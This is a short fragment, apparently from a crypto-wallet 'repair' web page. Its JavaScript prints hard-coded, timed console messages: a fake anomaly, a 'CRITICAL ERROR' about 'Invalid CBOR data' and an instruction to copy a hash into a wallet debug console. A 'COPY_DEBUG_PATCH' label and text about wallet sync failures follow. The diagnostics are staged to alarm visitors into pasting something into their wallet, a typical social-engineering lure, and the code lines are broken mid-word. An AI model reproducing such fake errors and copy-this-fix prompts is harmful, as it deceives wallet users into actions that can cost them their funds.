
  console.log("%c[MAPPING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x4a0c7d
93 inside Invalid CBOR data");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid CBOR data");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Understanding the transaction lifecycle helps in
identifying the exact cause of any failure. The wallet-core
dashboard might occasionally show an “out of sync”